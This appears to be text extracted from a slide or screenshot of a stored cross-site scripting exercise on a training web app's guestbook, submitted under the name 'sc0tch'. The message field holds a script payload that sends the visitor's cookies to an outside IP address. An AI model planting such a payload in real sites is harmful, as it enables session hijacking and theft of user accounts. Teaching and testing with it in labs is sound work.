 Vulnerability: Stored Cross Site Scripting (XSS)
Name *
sc0tch
Message *
<script>new Image().src="http://192.168.100.129
/evil.jpg"+document.cookie;</script>
Sign Guestbook Clear Guestbook
Name: sc0tch
Message: